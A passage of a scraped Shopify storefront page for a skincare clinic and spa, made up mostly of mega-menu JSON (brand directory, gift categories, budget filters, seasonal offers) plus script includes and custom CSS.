Link"},"link":"\/pages\/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-889939","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-351650","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-956101","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-922719","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-322911","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-788308","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-637886","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-649932","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-730928","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-678062","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-753819","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-521406","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-251573","setting":{"item_layout":"text","title":"Brand Directory","column_width":"12","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-823452","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-406291","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-694327","setting":{"item_layout":"text","title":"GIFTS \u0026 SETS","disable_link":true,"item_display":true,"column_width":"2"},"menus":[{"id":"tmenu-menu-656914","setting":{"item_layout":"text","title":"DISCOVER IN GIFTS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-103916","setting":{"item_layout":"text","title":"View All Gifts","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"}}},"menus":[]},{"id":"tmenu-menu-627392","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/christmas-collection-2022?sort_by=created-descending"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-399954","setting":{"item_layout":"text","title":"Festive Gifts 2025","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/collections\/festive-gift-collection-2025"},"badge":true,"badge_text":"New","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-155479","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/christmas-collection-2022?sort_by=best-selling"}},"menus":[]},{"id":"tmenu-menu-473570","setting":{"item_layout":"text","title":"Gifts for Her ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-104369","setting":{"item_layout":"text","title":"Gifts For Him ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-941816","setting":{"item_layout":"text","title":"Gifts for Home ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/christmas-collection-2022?sort_by=best-selling\u0026filter.p.product_type=Candle\u0026filter.p.product_type=Candle+Refill\u0026filter.p.product_type=Diffuser\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-994818","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-812213","setting":{"item_layout":"text","title":"Skincare Gifts "},"menus":[]},{"id":"tmenu-menu-559914","setting":{"item_layout":"text","title":"Beauty Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-212949","setting":{"item_layout":"text","title":"Haircare Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-168644","setting":{"item_layout":"text","title":"Body Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-770898","setting":{"item_layout":"text","title":"Irish Made Gifts "},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-324943","setting":{"item_layout":"text","title":"GIFT CARDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-233916","setting":{"item_layout":"text","title":"Gift Cards ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https:\/\/www.southwilliamspa.com\/collections\/gift-cards"}},"menus":[]},{"id":"tmenu-menu-104301","setting":{"item_layout":"text","title":"e-Gift Cards","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/products\/gift-card"},"column_width":"automatic"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-464237","setting":{"item_layout":"text","title":"GIFTS BY BUDGET","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-489802","setting":{"item_layout":"text","title":"Gifts less than €50","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/christmas-collection-2022?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-289626","setting":{"item_layout":"text","title":"Gifts less than €100","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/christmas-collection-2022?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-621482","setting":{"item_layout":"text","title":"Gifts less than €200","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-931146","setting":{"item_layout":"text","title":"Gifts less than €300","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-493980","setting":{"item_layout":"text","title":"Gifts less than €400","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-659897","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-692479","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-239491","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-662454","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-179579","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-727549","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-270074","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-458503","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-617826","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-374416","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-720856","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-840192","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-535309","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-743166","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-622551","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-866439","setting":{"item_layout":"text","title":"O","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-361384","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-387051","setting":{"item_layout":"text","title":"Q","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-306341","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-292388","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-314375","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-779348","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-711092","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-309937","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-871612","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-113746","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-109077","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-564959","setting":{"item_layout":"text","title":"Brand Directory ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-791280","setting":{"item_layout":"image","title":"IMAGE","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/d269fd584ca1392ea54ae6436d77b677d7b978c5fa8c9f9b168d2855d8c31131.png","image_position":"notext","hidden_desktop":true,"hidden_mobile":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023"}},"menus":[{"id":"tmenu-menu-912118","setting":{"item_layout":"image","title":"","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-140028","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-717357","setting":{"item_layout":"image","title":"","column_width":"3","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-673239","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-280118","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-692918","setting":{"item_layout":"text","title":"OFFERS","hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-730644","setting":{"item_layout":"image","title":"Free Gifts ","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/Megamenu_Charlotte.jpg?v=1650287782","column_width":"2","item_content_alignment":"center","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-265102","setting":{"item_layout":"image","title":"March Flash Skin Sale! \u003cbr\u003eUse code ‘FLASH10’","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/38b20e8f39bf0a5ab7358b45a34817751e65d39d16213b0cf237e99c86a89785.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/all-products"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-924624","setting":{"item_layout":"image","title":"EXCLUSIVE VALENTINE'S OFFERS","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/ce196762e776901b276d1dd5f2cf2b58df866f73ad17292e00e00d2398674798.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/valentine-collection-2024"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-677577","setting":{"item_layout":"image","title":"SkinCeuticals Bundles (Up To 41% Off)","image":"https:\/\/southwilliamclinic.com\/cdn\/shop\/files\/skinceuticals_bundle_banner.jpg?v=1749553069\u0026width=500","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"collection"},"link":"skinceuticals ","collection":{"id":"645288264010","title":"SkinCeuticals Bundles","handle":"skinceuticals-bundles"}},"image_width":"0"},"menus":[]},{"id":"tmenu-menu-746617","setting":{"item_layout":"image","title":"Value Bundles ","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/megamenu-sets.jpg?v=1650288214","column_width":"2","item_content_alignment":"center","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-101679","setting":{"item_layout":"image","title":"Treatment Offers ","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/ea9b051a86257a012dc0f2bdcaeb85e6c589facec2eab2122ff2966e7cbb3894.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/love-your-skin-season-2023"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-766848","setting":{"item_layout":"image","title":"Love Your Skin Season Offers","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/49fa3c41d140b6d175c3a008535f5fb56e13e2955bd19f7fb82ce641a62d4d18.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/love-your-skin-season-2023?sort_by=manual"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-481523","setting":{"item_layout":"image","title":"Festive Gift Sets","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/f8023642765b1c3e36c916ae60954f8fda033915453caa691a270b0cd68824a8.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-485385","setting":{"item_layout":"image","title":"Love Your Skin Season- Up To 50% OFF","image":"","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"collection"},"link":"All","collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-146713","setting":{"item_layout":"image","title":"Love Your Skin Season Offers","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/COLLECTION_PAGE_DROP_DOWN_BANNER_1_1_3ab617d7-7dc0-4a9b-9115-4d3d5856e445.jpg?v=1755947174","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/love-your-skin-season-2025","collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-767056","setting":{"item_layout":"image","title":"Black Friday Offers","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/cce354bb32b70ff7b7967533cc61ce5af0c8a5284502a8fab5730afd7b27ba67.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/black-friday-template-vol2"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-137514","setting":{"item_layout":"image","title":"Mega October Skin Sale","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/108fca85d19019b2d235aabcb4b05c181e6055d058d78855ab80fb6ff94fe0a0.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-products"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-399864","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"SPRING OFFERS","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/spring-collection-2024"},"hidden_desktop":true,"hidden_mobile":true,"badge":false,"badge_text":"EXCLUSIVE","submenu_scrollbar":false,"badge_color":"#FFFFFF","badge_bg":"#BA9A68"},"menus":[{"id":"tmenu-menu-636710","setting":{"item_layout":"text","title":"Enquire","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/make-an-enquiry"},"hidden_desktop":true,"item_display":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-338673","setting":{"item_layout":"icon","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Offers","submenu_masonry":false,"submenu_minheight":"","el_class":"cmn-new-menu","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-949881","setting":{"item_layout":"image","title":"Free Gifts ","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376","item_content_alignment":"center","column_width":"2"},"menus":[]},{"id":"tmenu-menu-290174","setting":{"item_layout":"image","title":"Gift Sets ","item_display":true,"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376","column_width":"2","item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-286821","setting":{"item_layout":"image","title":"Pamper Boxes ","item_display":true,"item_content_alignment":"center","column_width":"2","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376"},"menus":[]},{"id":"tmenu-menu-643464","setting":{"item_layout":"image","title":"Value Bundles ","item_display":true,"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376","column_width":"2"},"menus":[]},{"id":"tmenu-menu-385667","setting":{"item_layout":"image","title":"Treatment Offers ","item_display":true,"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376","column_width":"2","item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-155046","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-242728","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-428522","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Quiz","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"#quiz-jyH6Y4"},"hidden_desktop":true,"hidden_mobile":true},"menus":[],"hide_submenu":false}],"navigator":{"id":"abz-main-menu","title":"abz main menu","items":["\/","#","#","#","#","#","#","#","#","#","#"]},"mobile_navigator":{"id":"abz-main-menu","title":"abz main menu","items":["\/","#","#","#","#","#","#","#","#","#","#"]},"theme":{"created_at":{"date":"2023-02-20 10:23:51.000000","timezone_type":1,"timezone":"+00:00"},"id":137103802607,"name":"Focal Final South William Clinic","role":"unpublished","updated_at":{"date":"2023-02-24 12:24:06.000000","timezone_type":1,"timezone":"+00:00"},"previewable":true,"processing":false},"orientation":"horizontal","disable_lazyload":false,"enable_quickview":false,"navigator_selector":"store-header \u003e div \u003e nav \u003e desktop-navigation \u003e ul","mobile_navigator_selector":"#mobile-menu-drawer \u003e div.drawer__content \u003e ul","item_color":"#00283F","item_hover_color":"#AD923E","price_color":"#00283F","root_color":"#FFFFFF","root_typography":{"fontSize":"16","letterSpacing":"1"},"root_active_color":"#AD923E","typography":{"letterSpacing":"0","fontSize":"15"},"submenu_background":"#F3F3F3","market_selector":"all"},"status":1,"created_at":"2021-09-01 13:27:06","updated_at":"2026-01-30 17:08:54"},"data_file_url":null}};
  

  
    _SM.oldEntries = [{"id":156374,"status":1,"priority":0,"published_at":null,"created_at":"2021-09-01 13:27:06","updated_at":"2026-01-30 17:08:54"}];
  

  
    _SM.subscription = {"name":"tmenu-premium","kind":"subscription"};
  

  
    _SM.marketId = 31097071;
  

  
    _SM.translation = {};
  

  
    _SM.storefrontAccessToken = '947dce81a103fd800d04a8e3b3a360a0';
  
</script>

<script src="https://cdn.shopify.com/extensions/019c0e31-0579-7603-8c4e-9cf0d815b6c7/smartmenu-77/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style">.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:hover,
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:active,
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:focus,
.tmenu_app .tmenu_nav .tmenu_item--root.tmenu_item_active.special-menu > .tmenu_item_link {
    color: #fff;
}
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link {
    background-color: #b08835;
    padding-left: 8px !important;
    padding-right: 6px !important;
}
.tmenu_item_mobile.special-menu > .tmenu_item_link {
    background-color: #b08835;
    color: #fff;
}
.tmenu_submenu_type_mega .tmenu_item_badge {
    position: relative !important;
    top: 0;
    left: 4px;
}</style>



  <script id="qikify-tmenu-custom-script">QikifySmartMenu = {
    themeName: 'null'
}</script>




</div></body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://southwilliamspa.com/products/skinceuticals-glycolic-renewal-cleanser-150ml.js
body_size: 1055
content:
